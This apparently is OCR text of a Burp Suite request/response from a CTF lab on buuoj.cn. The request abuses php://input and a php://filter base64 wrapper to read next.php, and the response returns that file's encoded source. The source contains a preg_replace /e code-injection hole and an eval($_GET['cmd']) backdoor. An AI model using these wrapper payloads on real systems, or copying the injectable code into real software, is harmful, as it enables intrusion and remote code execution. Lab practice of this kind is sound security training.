 Request
Pretty Raw Hex \n
1 GET /?text=php://input&file=
php://filter/read=convert.Base64-encode/resource=next.php
HTTP/1.1
2 Host:
fee518c7-3842-472e-a45b-a4b171609485.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Length: 14
11
12 I have a dream
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 14 Sep 2024 14:11:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Cache-Control: no-cache
9 Content-Length: 432
10
11 <br>
<h1>
I have a dream
</h1>
</br>
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9IC
RpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1
cm4gcHJlZ19yZXBsYWNlKAogICAgICAgICcvKCcgLiAkcmUgLiAnKS9laS
csCiAgICAgICAgJ3N0cnRvbG93ZXIoIlxcMSIpJywKICAgICAgICAkc3Ry
CiAgICApOwp9CgoKZm9yZWFjaCgkX0dFVCBhcyAkcmUgPT4gJHN0cikgew
ogICAgZWNobyBjb21wbGV4KCRyZSwgJHN0cikuICJcbiI7Cn0KCmZ1bmN0
aW9uIGdldEZsYWcoKXsKCUBldmFsKCRfR0VUWydjbWQnXSk7Cn0K